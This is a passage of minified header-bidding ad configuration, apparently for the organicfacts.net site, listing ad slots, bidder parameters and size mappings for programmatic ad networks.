iteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[300,250],[336,280]],m:[[300,250],[336,280]],s:[[300,250],[336,280]],xl:[[300,250],[336,280]],xs:[[300,250],[336,280]]},sizes:[[300,250],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/category_incontent_7"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ45Z05QT4PZJ5PV7PT2",organizationId:"1140",placement:"category_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","336x280"],bidder:"appnexus",params:{placementId:"21931144"}},{bidSizes:["300x250","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/category_incontent_8",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/category_incontent_8",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453977774",id:"category_incontent_8",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[],m:[],s:[],xl:[],xs:[[300,250],[336,280]]},sizes:[[300,250],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/category_incontent_8"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ46A27WDJ3DM5P9J3PV",organizationId:"1140",placement:"category_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","336x280"],bidder:"appnexus",params:{placementId:"21931145"}},{bidSizes:["300x250","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/category_incontent_9",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/category_incontent_9",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453978179",id:"category_incontent_9",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[],m:[],s:[],xl:[],xs:[[300,250],[336,280]]},sizes:[[300,250],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/category_incontent_9"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:30,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["320x50","468x60"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ42W7AVT2F3XARHG87S",organizationId:"1140",placement:"desk_footer_sticky",site:"organicfacts-net"}},{bidSizes:["320x50","468x60"],bidder:"appnexus",params:{placementId:"21931134"}},{bidSizes:["320x50","468x60"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["320x50","468x60"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["320x50","468x60"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/desk_footer_sticky",publisherId:"156762"}},{bidSizes:["320x50","468x60"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/desk_footer_sticky",publisherId:"156762"}},{bidSizes:["320x50","468x60"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["320x50","468x60"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],dynamicAttributes:{each:0,incrementEach:0,position:"in",repeatHeight:1e3,skip:0},gamAdUnitId:"22453977768",id:"desk_footer_sticky",interscrollerAttributes:{showBanner:!1,zIndex:0},matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["320x50","468x60"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["320x50","468x60"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["320x50","468x60"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["320x50","468x60"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["320x50","468x60"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["320x50","468x60"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["320x50","468x60"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["320x50","468x60"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["320x50","468x60"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["320x50","468x60"]}}],network_code:"vidazoo"}],mediaTypes:[],networkZoneParameters:{},sizeMapping:{l:[],m:[],s:[[320,50],[468,60]],xl:[],xs:[]},sizes:[[320,50],[468,60]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/desk_footer_sticky",stickyAttributes:{allowClose:!1,allowReopen:!1,bgOpacity:0,compact:!1,isButtonOutside:!1,isHideForever:!1,isTop:!1,scrollCreative:!1}},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x100","300x250","320x100","468x60","728x90","750x100","750x200","970x90"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ428Y7JWBPXM9ZTC87R",organizationId:"1140",placement:"home_footer",site:"organicfacts-net"}},{bidSizes:["300x100","300x250","320x100","468x60","728x90","750x100","750x200","970x90"],bidder:"appnexus",params:{placementId:"21931131"}},{bidSizes:["300x100","300x250","320x100","468x60","728x90","750x100","750x200","970x90"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x100","300x250","320x100","468x60","728x90","750x100","750x200","970x90"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x100","300x250","320x100","468x60","728x90","750x100","750x200","970x90"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/home_footer",publisherId:"156762"}},{bidSizes:["300x100","300x250","320x100","468x60","728x90","750x100","750x200","970x90"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/home_footer",publisherId:"156762"}},{bidSizes:["300x100","300x250","320x100","468x60","728x90","750x100","750x200","970x90"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x100","300x250","320x100","468x60","728x90","750x100","750x200","970x90"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453978149",id:"home_footer",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x100","300x250","320x100","468x60","728x90","750x100","750x200","970x90"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x100","300x250","320x100","468x60","728x90","750x100","750x200","970x90"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x100","300x250","320x100","468x60","728x90","750x100","750x200","970x90"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x100","300x250","320x100","468x60","728x90","750x100","750x200","970x90"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x100","300x250","320x100","468x60","728x90","750x100","750x200","970x90"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x100","300x250","320x100","468x60","728x90","750x100","750x200","970x90"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x100","300x250","320x100","468x60","728x90","750x100","750x200","970x90"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x100","300x250","320x100","468x60","728x90","750x100","750x200","970x90"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x100","300x250","320x100","468x60","728x90","750x100","750x200","970x90"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x100","300x250","320x100","468x60","728x90","750x100","750x200","970x90"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[728,90],[750,100],[750,200],[970,90]],m:[[728,90],[750,100],[750,200],[970,90]],s:[[300,100],[300,250],[320,100],[468,60],[728,90]],xl:[[728,90],[750,100],[750,200],[970,90]],xs:[]},sizes:[[300,100],[300,250],[320,100],[468,60],[728,90],[750,100],[750,200],[970,90]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/home_footer"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ40KXF5DVPXBB24QTK3",organizationId:"1140",placement:"home_header",site:"organicfacts-net"}},{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"appnexus",params:{placementId:"21931127"}},{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/home_header",publisherId:"156762"}},{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/home_header",publisherId:"156762"}},{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453978143",id:"home_header",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x100","300x250","300x300","320x100","320x50","336x280","468x60","728x90","970x250","970x90"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[728,90],[970,90],[970,250]],m:[[728,90],[970,90],[970,250]],s:[[300,100],[300,250],[320,100],[468,60],[728,90]],xl:[[728,90],[970,90],[970,250]],xs:[[300,250],[300,300],[320,50],[320,100],[336,280]]},sizes:[[300,100],[300,250],[300,300],[320,50],[320,100],[336,280],[468,60],[728,90],[970,90],[970,250]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/home_header"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ410PKJY97CQ086Y39N",organizationId:"1140",placement:"home_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","336x280"],bidder:"appnexus",params:{placementId:"21931128"}},{bidSizes:["300x250","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/home_incontent_1",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/home_incontent_1",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453946239",id:"home_incontent_1",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[300,250],[336,280]],m:[[300,250],[336,280]],s:[[300,250],[336,280]],xl:[[300,250],[336,280]],xs:[[300,250],[336,280]]},sizes:[[300,250],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/home_incontent_1"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ42JE844MJ65G8ZQR0V",organizationId:"1140",placement:"home_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","336x280"],bidder:"appnexus",params:{placementId:"21931132"}},{bidSizes:["300x250","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/home_incontent_2",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/home_incontent_2",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453978152",id:"home_incontent_2",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_